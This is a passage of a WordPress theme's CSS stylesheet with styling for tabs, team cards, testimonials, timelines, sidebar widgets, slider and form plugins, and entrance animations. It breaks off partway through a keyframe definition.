			.w-socials.size_normal .w-socials-item-popup {
				bottom: 56px;
				}
			.w-socials.size_big .w-socials-item-popup {
				bottom: 62px;
				}
	/* w-socials in header */
	.l-subheader .w-socials {
		float: right;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-socials {
		float: left;
		margin-right: 20px;
		}
	.headerlayout_centered .l-subheader .w-socials {
		display: none;
		}
		.l-subheader .w-socials-list {
			margin: 0;
			}
			.l-subheader .w-socials-item {
				vertical-align: middle;
				vertical-align: -webkit-baseline-middle;
				margin: 0;
				}
				.l-subheader.at_top .w-socials-item-link {
					border-radius: 0;
					box-shadow: none;
					}
				.l-subheader.at_middle .w-socials-item-link {
					border-radius: 3px;
					box-shadow: none;
					}
				.l-subheader .w-socials-item-popup {
					display: none !important;
					}


/* w-tabs */
.w-tabs-list {
	background-color: #f2f2f2; /* variable */
	}
	.w-tabs-item {
		line-height: 26px;
		padding: 14px 24px;
		border-top: 2px solid transparent;
		-webkit-transition: background-color 0.3s, color 0.3s;
				transition: background-color 0.3s, color 0.3s;
		}
	.no-touch .w-tabs-item:hover {
		background-color: rgba(0,0,0,0.025);
		}
	.w-tabs-item.active,
	.no-touch .w-tabs-item.active:hover {
		background-color: #fff; /* variable */
		border-color: #901c81; /* variable */
		color: #901c81; /* variable */
		}
		.w-tabs-item-icon {
			font-size: 18px;
			line-height: inherit;
			text-align: center;
			}
		.w-tabs-item-title,
		.w-tabs-section-title {
			font-size: 18px;
			line-height: inherit;
			white-space: normal;
			}
	.w-tabs-section-header {
		line-height: 26px;
		padding: 14px 20px;
		white-space: nowrap;
		}
		.w-tabs-section-icon {
			font-size: 18px;
			line-height: inherit;
			text-align: center;
			opacity: 0.5;
			-webkit-transition: opacity 0.3s;
					transition: opacity 0.3s;
			}
			.no-touch .w-tabs-section-header:hover .w-tabs-section-icon,
			.w-tabs-section.active .w-tabs-section-icon {
				opacity: 1;
				}
		.w-tabs-section-title {
			color: inherit !important;
			}
	.w-tabs-section-content {
		padding: 0;
		}
		.w-tabs-section-content-h {
			padding: 30px 0 20px;
			}
			.w-tabs-section-content-h p:last-child,
			.w-tabs-section-content-h ul:last-child,
			.w-tabs-section-content-h ol:last-child {
				margin-bottom: 0;
				}
	/* LAYOUT: accordion */
	.w-tabs.layout_accordion {
		border-bottom: 1px solid #e8e8e8; /* variable */
		}
		.w-tabs.layout_accordion .w-tabs-section {
			border-top: 1px solid #e8e8e8; /* variable */
			}
		.w-tabs.layout_accordion .w-tabs-section.color_custom {
			border-color: transparent;
			}
			.w-tabs-section-header {
				-webkit-transition: background-color 0.3s, color 0.3s;
						transition: background-color 0.3s, color 0.3s;
				}
			.w-tabs-section.color_custom.active .w-tabs-section-header {
				color: inherit !important;
				}
			.no-touch .w-tabs-section-header:hover {
				background-color: rgba(0,0,0,0.04);
				}
		.w-tabs.layout_accordion .w-tabs-section-content-h {
			padding: 15px 20px 30px;
			}
			.w-tabs-section-control {
				top: 14px;
				right: 20px;
				font-size: 24px;
				line-height: 26px;
				height: 26px;
				width: 24px;
				text-align: center;
				transition: transform 0.3s;
				-webkit-transform: rotate(0deg);
					-ms-transform: rotate(0deg);
						transform: rotate(0deg);
				}
			.w-tabs-section.active .w-tabs-section-control {
				-webkit-transform: rotate(180deg);
					-ms-transform: rotate(180deg);
						transform: rotate(180deg);
				}
				.w-tabs-section-control i {
					vertical-align: top;
					line-height: inherit;
					}


/* w-tags */
.w-tags {
	overflow: hidden;
	padding-bottom: 35px;
	}
	.w-tags-title {
		float: left;
		font-size: 14px;
		line-height: 24px;
		padding: 3px 0;
		margin: 0 10px 0 0;
		}
	.w-tags-item {
		float: left;
		margin: 0 3px 3px 0;
		}
		.w-tags-item-link {
			display: block;
			padding: 3px 10px 4px;
			font-size: 13px;
			border-radius: 3px;
			box-shadow: 0 0 0 2px #e8e8e8 inset; /* variable */
			color: inherit;
			}
			.no-touch .w-tags-item-link:hover {
				box-shadow: 0 0 0 2px #901c81 inset; /* variable */
				color: #901c81; /* variable */
				}
		.w-tags-item-separator {
			display: none;
			}


/* w-team */
.w-team {
	max-width: 350px;
	}
	.no-touch .w-team-image {
		height: 0;
		padding-bottom: 100%;
		border-radius: 50%;
		overflow: hidden;
		}
		.w-team-image img {
			border-radius: 50%;
			}
		.w-team-links {
			font-size: 0;
			text-align: center;
			width: 100%;
			height: 100%;
			z-index: 10;
			}
		.no-touch .w-team-links {
			position: absolute;
			top: -100%;
			-webkit-transition: top 0.3s;
					transition: top 0.3s;
			background-color: #901c81; /* variable */
			}
		.no-touch .w-team:hover .w-team-links {
			top: 0;
			}
			.w-team-links:before {
				content: '';
				display: inline-block;
				height: 100%;
				vertical-align: middle;
				}
			.w-team-links-list {
				display: inline-block;
				vertical-align: middle;
				line-height: 0;
				padding: 8px 0;
				}
				.w-team-links-item {
					font-size: 18px;
					line-height: 40px;
					height: 40px;
					width: 40px;
					margin: 4px;
					position: relative;
					overflow: hidden;
					border-radius: 50%;
					box-shadow: 0 0 0 2px #e8e8e8 inset; /* variable */
					color: inherit;
					}
				.no-touch .w-team-links-item {
					font-size: 22px;
					line-height: 50px;
					height: 50px;
					width: 50px;
					box-shadow: 0 0 0 2px #fff inset;
					color: #fff;
					}
					.no-touch .w-team-links-item:before {
						display: block;
						content: '';
						position: absolute;
						top: 0;
						left: 0;
						height: 0;
						width: 100%;
						-webkit-transition: height 0.3s;
								transition: height 0.3s;
						background-color: #fff;
						}
					.no-touch .w-team-links-item:hover:before {
						height: 100%;
						}
					.w-team-links-item i {
						position: relative;
						}
					.color_alternate .w-team-links-item {
						color: #fff;
						}
					.no-touch .w-team-links-item:hover,
					.no-touch .l-submain.color_alternate .w-team-links-item:hover,
					.no-touch .l-submain.color_primary .w-team-links-item:hover {
						color: #444;
						}
	.w-team-content {
		margin-left: 0;
		min-height: 0;
		padding: 0;
		text-align: center;
		}
	.no-touch .w-team-content {
		padding-top: 15px;
		}
		.w-team-content .w-team-name {
			margin-bottom: 6px;
			}
		.w-team-link .w-team-name {
			color: #901c81; /* variable */
			-webkit-transition: color 0.2s;
					transition: color 0.2s;
			}
			.no-touch .w-team-link:hover .w-team-name {
				color: #666; /* variable */
				}
				.no-touch .w-team-link:hover .w-team-name span {
					border-bottom: 1px solid;
					}
		.w-team-role {
			font-size: 13px;
			margin-bottom: 10px;
			opacity: 0.5;
			}
		.w-team-description p {
			margin-bottom: 0;
			}


/* w-testimonial */
.w-testimonial {
	position: relative;
	padding: 30px 32px;
	border-radius: 5px;
	-webkit-transition: box-shadow 0.3s, color 0.3s;
			transition: box-shadow 0.3s, color 0.3s;
	box-shadow: 0 0 0 2px #e8e8e8 inset; /* variable */
	}
	.no-touch .w-testimonial:hover {
		box-shadow: 0 0 0 2px #901c81 inset; /* variable */
		}
	.w-testimonial blockquote {
		background: none;
		border: none;
		margin: 0;
		padding: 0;
		font: inherit;
		}
	.w-testimonial  .w-testimonial-text {
		display: block;
		font-size: 18px;
		font-style: italic;
		line-height: 28px;
		}
	.w-testimonial-person {
		font-size: 13px;
		padding: 16px 0 0;
		position: relative;
		}
		.w-testimonial-person i {
			font-size: 20px;
			margin-right: 10px;
			opacity: 0.5;
			}
		.w-testimonial-person-name {
			font-weight: bold;
			}


/* w-timeline */
.w-timeline-list {
	margin: 10px 0 35px;
	}
	.w-timeline-list:before {
		height: 2px;
		top: 39px;
		left: 1px;
		right: 1px;
		width: auto;
		background-color: #e8e8e8; /* variable */
		}
		.w-timeline-item {
			height: 80px;
			width: 80px;
			overflow: hidden;
			border-radius: 50%;
			-webkit-transition: color 0.3s;
					transition: color 0.3s;
			box-shadow: 0 0 0 2px #901c81 inset; /* variable */
			background-color: #fff; /* variable */
			}
			.w-timeline-item:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s;
						transition: height 0.3s;
				background-color: #901c81; /* variable */
				}
				.no-touch .w-timeline-item:hover:before,
				.w-timeline-item.active:before {
					height: 100%;
					}
			.no-touch .w-timeline-item:hover,
			.w-timeline-item.active {
				color: #fff;
				}
			.w-timeline-item-title {
				font-size: 17px;
				line-height: 80px;
				position: relative;
				}
	.w-timeline-section {
		overflow: hidden;
		}
		.w-timeline.type_vertical .w-timeline-section:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 50%;
			height: 100%;
			width: 4px;
			margin-left: -2px;
			background-color: #901c81; /* variable */
			}
		.w-timeline-section-title {
			height: 60px;
			padding: 0;
			margin: 10px auto 0;
			z-index: 12;
			overflow: hidden;
			border-radius: 50%;
			-webkit-transition: color 0.3s;
					transition: color 0.3s;
			box-shadow: 0 0 0 2px #901c81 inset; /* variable */
			background-color: #fff; /* variable */
			}
			.w-timeline-section-title:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s;
						transition: height 0.3s;
				background-color: #901c81; /* variable */
				}
				.no-touch .w-timeline-section-title:hover:before,
				.w-timeline-section.active .w-timeline-section-title:before {
					height: 100%;
					}
			.w-timeline-section:first-child .w-timeline-section-title {
				margin-top: 0;
				}
			.no-touch .w-timeline-section-title:hover,
			.w-timeline-section.active .w-timeline-section-title {
				color: #fff;
				}
			.w-timeline-section-title-text {
				font-size: 16px;
				height: 60px;
				line-height: 60px;
				margin-left: 0;
				position: relative;
				z-index: 13;
				}
		.w-timeline-section-content {
			border-radius: 5px;
			padding: 0 0 15px;
			}
		.w-timeline.type_vertical .w-timeline-section-content {
			padding: 49px 20px 15px;
			margin-top: -30px;
			border: 1px solid #e8e8e8; /* variable */
			background-color: #fff; /* variable */
			}


/* w-toplink */
.w-toplink {
	display: block;
	position: fixed;
	bottom: -52px;
	right: 15px;
	text-align: center;
	font-size: 30px;
	line-height: 48px;
	height: 50px;
	width: 50px;
	border-radius: 5px;
	z-index: 100;
	-webkit-transition: background-color 0.3s, bottom 0.3s;
			transition: background-color 0.3s, bottom 0.3s;
	background-color: rgba(0,0,0,0.3);
	color: #fff;
	}
	.w-toplink.active {
		bottom: 15px;
		}
	.no-touch .w-toplink.active:hover {
		background-color: #901c81; /* variable */
		color: #fff;
		}
	.w-toplink.active:active {
		color: #fff;
		}
	.w-toplink i {
		line-height: inherit;
		}


/* w-video */
.w-video.align_center {
	margin: 0 auto;
	}
.w-video.align_right {
	margin-left: auto;
	}


/* 404 page */
.page-404 {
	text-align: center;
	}
	.page-404 i {
		font-size: 200px;
		color: #e8e8e8; /* variable */
		}


/* ====================================
====== WordPress widgets ==============
==================================== */
.widget {
	margin-bottom: 45px;
	}
.l-subfooter.at_top .widget {
	margin-bottom: 30px;
	}
	.g-html .widget ul {
		list-style-type: none;
		margin: 0;
		}

/* Comment Form */
.comment-reply-title {
	font-size: 22px;
	margin-bottom: 16px;
	}
	.comment-reply-title small {
		font-size: 13px;
		margin-left: 10px;
		}
		.no-touch .comment-reply-title a:hover {
			border-bottom: 1px solid;
			}
	.comment-form-author,
	.comment-form-email {
		float: left;
		width: 32%;
		margin-right: 2%;
		}
	.comment-form-url {
		float: left;
		width: 32%;
		}
	.comment-form-comment {
		clear: both;
		}
		.w-comments-form p label {
			display: block;
			margin-bottom: 5px;
			}

/* Search Form */
.widget_search form label {
	display: none;
	}
.widget_search form input[type="text"] {
	height: 42px;
	padding: 10px 80px 10px 10px;
	}
.widget_search form input[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 13px;
	line-height: 40px;
	height: 42px;
	width: 70px;
	padding: 0;
	}

/* Archives */
.widget_archive ul li {
	line-height: 1.5em;
	padding: 7px 18px;
	margin: 0;
	position: relative;
	}
	.widget_archive ul li:before {
		position: absolute;
		top: 6px;
		left: 2px;
		content: '\f105';
		font-size: 18px;
		font-family: "FontAwesome";
		opacity: 0.5;
		}

/* Calendar */
#wp-calendar {
	margin: 0;
	width: 100%;
	}
	#wp-calendar caption {
		padding: 8px 20px 2px;
		}
	#wp-calendar thead th,
	#wp-calendar tbody td,
	#wp-calendar tfoot td {
		padding: 0;
		border-top: 1px solid #e8e8e8; /* variable */
		border-bottom: none;
		text-align: center;
		line-height: 32px;
		}
	#wp-calendar thead th {
		font-size: 10px;
		font-weight: normal;
		border-top: none;
		opacity: 0.5;
		}
	#wp-calendar tbody td a {
		display: block;
		font-weight: bold;
		}
	#wp-calendar tbody td#today {
		font-weight: bold;
		}
	#wp-calendar td#prev {
		text-align: left;
		padding-left: 10px;
		}
	#wp-calendar td#next {
		text-align: right;
		padding-right: 10px;
		}

/* Categories */
.widget_categories ul li {
	line-height: 1.5em;
	padding: 7px 18px;
	margin: 0;
	position: relative;
	}
	.widget.widget_categories .children {
		margin: 7px 0 -7px;
		}
	.widget_categories ul li:before {
		position: absolute;
		top: 6px;
		left: 2px;
		content: '\f105';
		font-size: 18px;
		font-family: "FontAwesome";
		opacity: 0.5;
		}

/* Custom Menu */
.widget_nav_menu li.menu-item {
	padding: 0;
	margin: 0;
	}
	.widget_nav_menu .menu-item a {
		display: block;
		padding: 12px 20px 12px 25px;
		font-size: 15px;
		line-height: 20px;
		position: relative;
		-webkit-transition: color 0.1s, background-color 0.1s, border-color 0.1s;
				transition: color 0.1s, background-color 0.1s, border-color 0.1s;
		border-bottom: none !important;
		border-top: 1px solid #e8e8e8; /* variable */
		color: inherit;
		}
	.no-touch .widget_nav_menu .menu-item a:hover {
		background-color: #f5f5f5; /* variable */
		}
	.widget_nav_menu .menu-item.current-menu-item > a,
	.no-touch .widget_nav_menu .menu-item.current-menu-item > a:hover {
		background-color: #901c81; /* variable */
		color: #fff;
		}
		.widget_nav_menu .menu-item a:before {
			position: absolute;
			top: 12px;
			left: 10px;
			content: '\f105';
			font-size: 18px;
			font-family: FontAwesome;
			opacity: 0.5;
			}
	.widget_nav_menu .sub-menu > .menu-item > a {
		padding: 12px 20px 12px 45px;
		}
		.widget_nav_menu .sub-menu .menu-item a:before {
			left: 30px;
			}
	.widget_nav_menu .sub-menu .sub-menu > .menu-item > a {
		padding: 12px 20px 12px 65px;
		}
		.widget_nav_menu .sub-menu .sub-menu .menu-item a:before {
			left: 50px;
			}
	.l-footer .widget_nav_menu .menu-item a {
		background-color: transparent !important;
		}
	.l-footer .widget_nav_menu .menu-item.current-menu-item > a {
		font-weight: bold;
		color: inherit !important;
		}

/* Meta */
.widget_meta ul li {
	line-height: 1.5em;
	padding: 7px 18px;
	margin: 0;
	position: relative;
	}
	.widget_meta ul li:before {
		position: absolute;
		top: 6px;
		left: 2px;
		content: '\f105';
		font-size: 18px;
		font-family: "FontAwesome";
		opacity: 0.5;
		}

/* Pages */
.widget_pages ul li {
	line-height: 1.5em;
	padding: 7px 18px;
	margin: 0;
	position: relative;
	}
	.widget.widget_pages ul.children {
		margin: 7px 0 -7px;
		}
	.widget_pages ul li:before {
		position: absolute;
		top: 6px;
		left: 2px;
		content: '\f105';
		font-size: 18px;
		font-family: "FontAwesome";
		opacity: 0.5;
		}

/* Recent Comments */
.widget_recent_comments .recentcomments {
	line-height: 1.5em;
	padding: 7px 0 7px 22px;
	margin: 0;
	position: relative;
	}
	.widget_recent_comments .recentcomments:before {
		position: absolute;
		top: 7px;
		left: 1px;
		content: '\f0e5';
		font-size: 12px;
		font-family: "FontAwesome";
		opacity: 0.5;
		}

/* Recent Posts */
.widget_recent_entries ul li {
	line-height: 1.5em;
	padding: 7px 0 7px 18px;
	margin: 0;
	position: relative;
	}
	.widget_recent_entries ul li:before {
		position: absolute;
		top: 7px;
		left: 2px;
		content: '\f105';
		font-size: 18px;
		font-family: "FontAwesome";
		opacity: 0.5;
		}
	.widget_recent_entries ul li span {
		display: block;
		padding-top: 3px;
		font-size: 0.9em;
		opacity: 0.5;
		}

/* RSS */
.widget_rss .widgettitle a {
	padding-left: 28px;
	position: relative;
	}
	.widget_rss .widgettitle a:first-child {
		display: none;
		}
	.widget_rss .widgettitle a:before {
		position: absolute;
		top: -2px;
		left: 1px;
		content: '\f143';
		font-family: "FontAwesome";
		opacity: 0.5;
		}
.widget_rss ul li {
	line-height: 1.5em;
	padding-bottom: 14px;
	margin-bottom: 14px;
	}
	.widget_rss ul li span {
		display: block;
		padding-top: 5px;
		font-size: 12px;
		opacity: 0.5;
		}
	.widget_rss ul li cite {
		font-size: 12px;
		font-style: normal;
		opacity: 0.5;
		}
	.widget_rss ul li div {
		display: block;
		font-size: 12px;
		padding: 6px 0;
		}

/* Tags */
.widget_tag_cloud .tagcloud a {
	color: #999; /* variable */
	}
	.no-touch .widget_tag_cloud .tagcloud a:hover {
		border-bottom: 1px solid;
		color: #666; /* variable */
		}

/* WP-captions */
.g-html .wp-caption {
	line-height: 0;
	margin: 0 0 30px;
	max-width: 100%;
	position: relative;
	}
	.g-html .wp-caption-text {
		display: block;
		font-size: 12px;
		line-height: 18px;
		text-align: center;
		margin: 0 auto;
		padding: 5px 10px;
		}
.g-html .wp-caption.aligncenter {
	margin-left: auto;
	margin-right: auto;
	}
.g-html .wp-caption.alignleft {
	float: left;
	margin-right: 30px;
	}
.g-html .wp-caption.alignright {
	float: right;
	margin-left: 30px;
	}

.gallery-caption {
	font-size: inherit;
	}
.bypostauthor {
	font-size: inherit;
	}
img#wpstats {
	display: none;
	}

.form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
	margin: -15px 0 15px !important;
	opacity: 0.66;
	}
	.g-html .form-allowed-tags code {
		display: inline;
		vertical-align: inherit;
		padding: 0;
		background-color: transparent;
		color: inherit;
		}


/* ====================================
====== WPML ===========================
==================================== */
.menu-item-language {
	display: none;
	}
#lang_sel {
	display: block;
	height: auto;
	}
	#lang_sel li {
		float: none;
		width: 100%;
		}
		#lang_sel a,
		#lang_sel a:visited {
			line-height: 40px;
			padding-left: 15px;
			border-color: #e5e5e5; /* variable */
			color: inherit !important;
			}
		.no-touch #lang_sel a:hover,
		.no-touch #lang_sel ul ul a:hover {
			background-color: rgba(0,0,0,0.05);
			}
		#lang_sel a.lang_sel_sel {
			position: relative;
			border-radius: 5px;
			background: none !important;
			}
			#lang_sel a.lang_sel_sel:before {
				display: block;
				content: "\f107";
				position: absolute;
				top: 0;
				right: 15px;
				font-size: 20px;
				font-family: FontAwesome;
				cursor: pointer;
				}
			.no-touch #lang_sel li:hover a.lang_sel_sel {
				border-radius: 5px 5px 0 0;
				}
			#lang_sel img.iclflag {
				top: 2px;
				}
		#lang_sel ul ul {
			top: 42px;
			z-index: 1;
			height: auto;
			width: 100%;
			border: none;
			background-color: #fff; /* variable */
			}
			#lang_sel ul ul a,
			#lang_sel ul ul a:visited {
				line-height: 16px;
				padding: 12px 15px;
				border-radius: 0;
				background: none;
				}
			#lang_sel ul ul li:last-child a {
				border-radius: 0 0 5px 5px;
				}


/* ====================================
====== Slick Slider ===================
==================================== */
.slick-slider {
	text-align: center;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	   -moz-user-select: none;
			user-select: none;
	touch-action: pan-y;
	}
	.slick-list {
		position: relative;
		overflow: hidden;
		}
	.slick-loading .slick-list {
		background: url(../img/loader.gif) center center no-repeat #fff;
		}
	.slick-list.dragging {
		cursor: pointer;
		cursor: hand;
		}
	.slick-slider .slick-list,
	.slick-track,
	.slick-slide,
	.slick-slide img {
		-webkit-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
		}
		.slick-track {
			display: inline-block;
			vertical-align: top;
			position: relative;
			left: 0;
			top: 0;
			}
			.slick-track:before,
			.slick-track:after {
				content: '';
				display: table;
				}
			.slick-track:after {
				clear: both;
				}
		.slick-loading .slick-track {
			visibility: hidden;
			}
			.slick-slide {
				display: none;
				float: left;
				height: 100%;
				min-height: 1px;
				}
			.slick-initialized .slick-slide {
				display: block;
				}
			.slick-loading .slick-slide {
				visibility: hidden;
				}
				.slick-slide img {
					display: block;
					margin: 0 auto;
					pointer-events: none;
					}
				.slick-slide.slick-loading img {
					display: none;
					}
	 /* arrows */
	.slick-prev,
	.slick-next {
		display: none !important;
		position: absolute;
		top: 50%;
		font-size: 0;
		font-weight: normal;
		text-align: center;
		line-height: 50px;
		height: 50px;
		width: 50px;
		margin-top: -25px;
		padding: 0 !important;
		border-radius: 50%;
		background: none !important;
		box-shadow: 0 0 0 2px transparent inset;
		color: inherit;
		}
	.slick-prev.slick-disabled,
	.slick-next.slick-disabled {
		cursor: default;
		}
	.slick-prev {
		left: -50px;
		}
	.slick-next {
		right: -50px;
		}
	.slick-prev.slick-disabled,
	.slick-next.slick-disabled {
		box-shadow: none !important;
		color: inherit !important;
		opacity: 0.2;
		}
		.no-touch .slick-prev:hover,
		.no-touch .slick-next:hover {
			box-shadow: 0 0 0 2px #c20 inset; /* variable */
			color: #c20; /* variable */
			}
		.no-touch .l-submain.color_primary .slick-prev:hover,
		.no-touch .l-submain.color_primary .slick-next:hover,
		.no-touch .l-submain.color_secondary .slick-prev:hover,
		.no-touch .l-submain.color_secondary .slick-next:hover {
			box-shadow: 0 0 0 2px #fff inset;
			color: #fff;
			}
		.slick-next:before,
		.slick-prev:before {
			content: '\f105';
			font-family: FontAwesome;
			font-size: 30px;
			line-height: 50px;
			margin: 0 0 0 3px;
			color: inherit;
			}
		.slick-prev:before {
			content: '\f104';
			margin: 0 3px 0 0;
			}


/* ====================================
====== FOTORAMA =======================
==================================== */

.fotorama__wrap {
	margin: 0 auto;
	}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close,
.fotorama__video-play {
	background: none !important;
	}
	.fotorama__fullscreen-icon {
		font-size: 28px;
		text-align: center;
		line-height: 60px;
		height: 60px;
		width: 60px;
		right: 0;
		top: 0;
		cursor: ne-resize;
		text-shadow: 0 1px 3px rgba(0,0,0,0.3);
		color: #fff;
		}
		.fotorama__fullscreen-icon:after {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			content: '\f0b2';
			font-family: FontAwesome;
			}
		.fotorama--fullscreen .fotorama__fullscreen-icon:after {
			content: '\f00d';
			}
	.fotorama__arr {
		font-size: 56px;
		text-align: center;
		line-height: 60px;
		height: 60px;
		width: 60px;
		margin-top: -30px;
		text-shadow: 0 1px 3px rgba(0,0,0,0.3);
		color: #fff;
		}
	.fotorama__arr--prev {
		left: 0;
		}
	.fotorama__arr--next {
		right: 0;
		}
		.fotorama__arr:after {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			content: '\f104';
			font-family: FontAwesome;
			}
		.fotorama__arr.fotorama__arr--next:after {
			content: '\f105';
			}
	.fotorama__dot {
		opacity: 0.5;
		border-color: inherit;
		}
	.fotorama__thumb-border {
		border-color: #901c81; /* variable */
		}


/* ====================================
====== SLIDER REVOLUTION ==============
==================================== */

.revslider-initialised ul {
	margin: 0 !important;
	}
	.no-touch .revslider-initialised li a:hover {
		border-bottom: none !important;
		}
	.tp-leftarrow.custom,
	.tp-rightarrow.custom {
		font-size: 34px;
		text-align: center;
		line-height: 48px;
		height: 50px;
		width: 50px;
		border-radius: 50%;
		overflow: hidden;
		background-image: none;
		-webkit-transition: opacity 0.3s, box-shadow 0.3s;
				transition: opacity 0.3s, box-shadow 0.3s;
		box-shadow: 0 0 0 2px #fff inset;
		color: #fff;
		}
		.no-touch .tp-leftarrow.custom:hover,
		.no-touch .tp-rightarrow.custom:hover {
			box-shadow: 0 0 0 2px transparent inset;
			}
		.no-touch .tp-leftarrow.custom:before,
		.no-touch .tp-rightarrow.custom:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			height: 0;
			width: 100%;
			-webkit-transition: height 0.3s;
					transition: height 0.3s;
			background-color: #901c81; /* variable */
			}
			.no-touch .tp-leftarrow.custom:hover:before,
			.no-touch .tp-rightarrow.custom:hover:before {
				height: 100%;
				}
		.tp-rightarrow.custom:after {
			display: block;
			content: '\f105';
			font-family: FontAwesome;
			margin-left: 3px;
			position: relative;
			}
		.tp-leftarrow.custom:after {
			display: block;
			content: '\f104';
			font-family: FontAwesome;
			margin-right: 3px;
			position: relative;
			}
	.tp-bannertimer {
		background: rgba(0,0,0,0.1) !important;
		height: 5px;
		}


/* ====================================
====== Magnific Popup =================
==================================== */
.mfp-arrow:after {
	display: none;
	}
.mfp-arrow:before {
	content: '\f104';
	font-family: FontAwesome;
	font-size: 60px;
	width: 100%;
	margin-top: 40px;
	margin-left: 0;
	border: none;
	color: #fff;
	}
.mfp-arrow.mfp-arrow-right:before {
	content: '\f105';
	}


/* ====================================
====== Contact Form 7 =================
==================================== */
span.wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
	}
.l-subfooter.at_top .wpcf7-form p:last-child {
	margin-bottom: 20px;
	}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="date"],
.wpcf7-form textarea,
.wpcf7-form select {
	margin-top: 5px;
	}
.wpcf7-form-control.wpcf7-radio,
.wpcf7-form-control.wpcf7-checkbox {
	display: inline-block;
	padding: 10px 0;
	}
span.wpcf7-list-item {
	margin: 0 20px 0 0;
	}
	span.wpcf7-list-item input[type="checkbox"],
	span.wpcf7-list-item input[type="radio"] {
		margin: 0 2px 0 0;
		}
div.wpcf7 img.ajax-loader {
	margin-left: 10px;
	}
div.wpcf7-response-output {
	text-align: center;
	line-height: 24px;
	margin: 0;
	padding: 8px 16px;
	border-radius: 5px;
	}
span.wpcf7-not-valid-tip {
	left: auto;
	top: auto;
	right: 5px;
	bottom: 5px;
	text-align: center;
	width: 250px;
	border-radius: 3px;
	}


/* ====================================
====== WP Polls =======================
==================================== */
.wp-polls {
	padding: 28px;
	border: 2px solid #e1e5e8;
	}
	.wp-polls p {
		text-align: left !important;
		}
	.wp-polls ul.wp-polls-ul {
		margin-left: 0 !important;
		}
		.wp-polls ul.wp-polls-ul li {
			margin-bottom: 8px !important;
			}
			.wp-polls ul.wp-polls-ul li strong {
				font-weight: normal;
				}
				.wp-polls ul.wp-polls-ul li strong:before {
					content: '\f058';
					font-family: Fontawesome;
					margin-right: 5px;
					}
			.wp-polls ul.wp-polls-ul li i {
				font-style: normal;
				}
			.wp-polls ul.wp-polls-ul li small {
				opacity: 0.5;
				white-space: nowrap;
				}
	.wp-polls .pollbar {
		margin: 0 !important;
		}
	.wp-polls .Buttons {
		border-radius: 5px;
		padding: 6px 12px;
		background-color: rgba(0,0,0,0.06);
		border: 1px solid rgba(0,0,0,0.1);
		}
	.no-touch .wp-polls .Buttons:hover {
		border-color: rgba(0,0,0,0.4);
		}
	.wp-polls-loading {
		height: 20px;
		line-height: 20px;
		}


/* ====================================
====== ANIMATION ======================
==================================== */

.animate_start {
	-webkit-animation-duration: 1s;
			animation-duration: 1s;
	-webkit-animation-fill-mode: both;
			animation-fill-mode: both;
	}
	
/* Fade */
@keyframes fade {
	from { opacity: 0; }
	to { opacity: 1; }
	}
@-webkit-keyframes fade {
	from { opacity: 0; }
	to { opacity: 1; }
	}
.animate_fade {
	opacity: 0;
	}
.animate_fade.animate_start {
	-webkit-animation-name: fade;
			animation-name: fade;
	opacity: 1;
	}

/* Appear From Center */
@keyframes afc {
	from { opacity: 0; transform: scale(0.2); }
	to { opacity: 1; transform: scale(1); }
	}
@-webkit-keyframes afc {
	from { opacity: 0; -webkit-transform: scale(0.2); }
	to { opacity: 1; -webkit-transform: scale(1); }
	}
.animate_afc {
	opacity: 0;
	}
.animate_afc.animate_start {
	-webkit-animation-name: afc;
			animation-name: afc;
	opacity: 1;
	}

/* Appear From Left */
@keyframes afl {
	from { opacity: 0; transform: translateX(-50px); }
	to { opacity: 1; transform: translateX(0); }
	}
@-webkit-keyframes afl {
	from { opacity: 0; -webkit-transform: translateX(-50px); }
	to { opacity: 1; -webkit-transform: translateX(0); }
	}
.animate_afl {
	opacity: 0;
	}
.animate_afl.animate_start {
	-webkit-animation-name: afl;
			animation-name: afl;
	opacity: 1;
	}

/* Appear From Right */
@keyframes afr {
	from { opacity: 0; transform: translateX(50px); }
	to { opacity: 1; transform: translateX(0); }
	}
@-webkit-keyframes afr {
	from { opacity: 0; -webkit-transform: translateX(50px); }
	to { opacity: 1; -webkit-transform: translateX(0); }
	}
.animate_afr {
	opacity: 0;
	}
.animate_afr.animate_start {
	-webkit-animation-name: afr;
			animation-name: afr;
	opacity: 1;
	}

/* Appear From Top */
@keyframes aft {
	from { opacity: 0; transform: translateY(-50px); }
	to { opacity: 1; transform: translateY(0); }
	}
@-webkit-keyframes aft {
	from { opacity: 0; -webkit-transform: translateY(-50px); }
	to { opacity: 1; -webkit-transform: translateY(0); }
	}
.animate_aft {
	opacity: 0;
	}
.animate_aft.animate_start {
	-webkit-animation-name: aft;
			animation-name: aft;
	opacity: 1;
	}

/* Appear From Bottom */
@keyframes afb {
	from { opacity: 0; transform: translateY(50px); }
	to { opacity: 1; transform: translateY(0); }
	}
@-webkit-keyframes afb {
	from { opacity: 0; -webkit-transform: translateY(50px); }
	to { opacity: 1; -webkit-transform: translateY(0); }
	}
.animate_afb {
	opacity: 0;
	}
.animate_afb.animate_start {
	-webkit-animation-name: afb;
			animation-name: afb;
	opacity: 1;
	}

/* Width From Center */
@keyframes wfc {
	from { opacity: 0; transform: scaleX(0.01); }
	to { opacity: 1; transform: scaleX(1); }
	}
@-webkit-keyframes wfc {
	from { opacity: 0; -webkit-transform: scaleX(0.01); }
	to { opacity: 1; -webkit-transform: scaleX(1); }
	}
.animate_wfc {
	opacity: 0;
	}
.animate_wfc.animate_start {
	-webkit-animation-name: wfc;
			animation-name: wfc;
	opacity: 1;
	}

/* Height From Center */
@keyframes hfc {
